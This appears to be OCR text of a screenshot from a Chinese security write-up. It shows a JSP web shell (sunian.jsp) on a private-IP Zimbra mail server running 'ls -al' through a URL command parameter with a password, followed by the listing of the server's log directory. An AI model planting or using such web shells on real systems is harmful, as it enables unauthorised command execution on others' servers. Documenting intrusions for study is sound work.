 不安全 | 192.168.37.137:7071/downloads/sunian.jsp?pwd=023&i=ls%20-al
应用 Gmail 翻译 信息搜集 han 比赛 免杀 硬件 提权 漏洞 POC/EXP/漏洞平
total 856
drwxr-xr-x 2 zimbra zimbra 4096 Jun 21 06:30 .
drwxr-xr-x 58 root root 4096 Jun 21 05:45 ..
-r--r--r-- 1 root root 196 Aug 29 2014 .hotspot_compiler
-rw-r----- 1 zimbra zimbra 145 Jun 21 06:30 .zmcontrol.cache
-rw-r----- 1 zimbra zimbra 41843 Jun 21 06:31 access_log.2020-06-20
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 activity.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavis-mc.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavisd.pid
-rw-r----- 1 zimbra zimbra 2923 Jun 21 06:30 audit.log
-rw-r----- 1 zimbra zimbra 3146 Jun 21 06:25 clamd.log
-rw-rw-r-- 1 zimbra zimbra 5 Jun 21 05:52 clamd.pid
-rw-r----- 1 zimbra zimbra 865 Jun 21 05:52 convertd.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 convertd.pid
-rw-r----- 1 zimbra zimbra 708 Jun 21 05:54 ews.log
-rw-r----- 1 zimbra zimbra 3698 Jun 21 06:05 freshclam.log
-rw-rw---- 1 zimbra zimbra 5 Jun 21 05:52 freshclam.pid
-rw-r----- 1 zimbra zimbra 189049 Jun 21 06:31 gc.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 httpd.pid
-rw-r----- 1 zimbra zimbra 338 Jun 21 05:53 httpd_error.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 logswatch.pid
-rw-r----- 1 zimbra zimbra 139072 Jun 21 06:30 mailbox.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 memcached.pid
-rw-rw---- 1 zimbra zimbra 6740 Jun 21 06:30 myslow.log
-rw-r----- 1 zimbra zimbra 3107 Jun 21 05:52 mysql_error.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 nginx.access.log
-rw-r----- 1 zimbra zimbra 2310 Jun 21 05:52 nginx.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 opendkim.pid
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 searchstat.log
-rw-r----- 1 zimbra zimbra 52805 Jun 21 05:54 stacktrace.70101.20200621055428
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 swatch.pid
-rw-r----- 1 zimbra zimbra 437 Jun 21 05:54 sync.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 syncstate.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 synctrace.log
-rw-
r----- 1 root root 135718 Jun 21 06:31 trace_log.2020_06_21
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 wbxml.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-audit.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-log4j.log
-rw-r----- 1 zimbra zimbra 4915 Jun 21 06:30 zmconfigd.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigd.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigdctl.pid
-rw-rw-r-- 1 zimbra zimbra 6 Jun 21 06:30 zmlogprocess.state
-rw-r----- 1 zimbra zimbra 406 Jun 21 05:53 zmlogswatch.out
-rw-r----- 1 zimbra zimbra 30811 Jun 21 06:23 zmmailboxd.out
-rw-r--r-- 1 root root 6 Jun 21 05:54 zmmailboxd_java.pid
-rw-r--r-- 1 root root 6 Jun 21 05:54 zmmailboxd_manager.pid
零组资料文库
先知社区